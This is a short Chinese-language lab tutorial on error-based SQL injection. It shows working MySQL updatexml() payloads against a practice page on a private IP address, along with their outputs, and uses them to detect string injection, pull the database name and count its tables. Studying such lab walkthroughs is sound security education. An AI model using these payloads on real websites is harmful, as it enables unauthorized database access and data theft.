 报错注入
1. 判断注入类型
• 数字型注入 —— 脆弱点：?id=1
• 字符型注入 —— 脆弱点：?id=1'
Welcome Pentester
Input '?id=1' in the URL!!!
2. 尝试获取当前数据库的库名（以字符型注入为例）
• 语句： id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)
http://192.168.102.20/updatexml_Char.php?id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),1) --+
Welcome Pentester
XPATH syntax error: '~security~'
3. 查看数据库中表的个数
• 语句： id=1' and updatexml(1,concat(0x7e,(select count(table_name) from information_schema.tables
where table_schema=database()),0x7e),1)
http://192.168.102.20/updatexml_Char.php?id=1' and updatexml(1,concat(0x7e,(select
count(table_name) from information_schema.tables where
table_schema=database()),0x7e),1) --+
Welcome Pentester
XPATH syntax error: '~4~'